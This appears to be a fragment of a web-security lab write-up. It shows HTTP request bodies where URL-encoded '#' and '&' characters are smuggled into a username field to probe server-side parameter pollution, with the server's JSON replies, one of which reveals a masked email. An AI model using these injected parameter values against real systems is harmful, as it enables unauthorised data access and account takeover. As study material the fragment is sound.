 Accept-Encoding: gzip, deflate, br
Priority: u=1, i
csrf=bEpR2w2vzLjaKqwDWyB2e9lSMOg7QsaB&username=administrator%23
{
"error":"Field not specified."
}
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
csrf=bEpR2w2vzLjaKqwDWyB2e9lSMOg7QsaB&username=administrator%26
{
"error":"Parameter is not supported."
}
&username=administrator%26username
{
"type":"email",
"result":"*****@normal-user.net"
}
&username=administrator%26x=foo
{
"error":"Parameter is not supported."
}